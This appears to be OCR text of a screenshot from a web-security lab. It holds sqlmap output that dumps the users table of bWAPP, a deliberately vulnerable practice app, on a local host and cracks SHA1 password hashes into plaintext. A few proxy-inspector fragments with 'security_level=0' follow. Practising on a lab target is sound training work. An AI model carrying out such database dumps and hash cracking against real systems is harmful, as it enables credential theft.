 [23:53:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL ≥ 4.1
[23:53:52] [INFO] fetching entries of column(s) 'id,login,password' for table 'users' in database 'bWAPP'
[23:53:52] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] b
[23:53:55] [INFO] using hash method 'sha1_generic_passwd'
[23:53:55] [INFO] resuming password 'bug' for hash '6885858486f31043e5839c735d99457f045affd0' for user 'A.I.M.'
[23:53:55] [INFO] resuming password 'ZAP' for hash '3f6fb401e4d3e5c2c9043775361303e25ebc1da0' for user 'ZAP'
Database: bWAPP
Table: users
[3 entries]
| id | login | password |
| 1 | A.I.M. | 6885858486f31043e5839c735d99457f045affd0 (bug) |
| 2 | bee | 6885858486f31043e5839c735d99457f045affd0 (bug) |
| 3 | ZAP | 3f6fb401e4d3e5c2c9043775361303e25ebc1da0 (ZAP) |
[23:53:55] [INFO] table 'bWAPP.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.12/dump/bWAPP/users.csv'
[23:53:55] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.12'
[*] ending @ 23:53:55 /2023-01-13/
Inspector
Selection
Selected text
security_level=0
Decoded from: URL encoding
security_level=0
Cancel Apply changes
Request Attributes 2
Request Query Parameters
Request Body Parameters 0
Request Cookies 2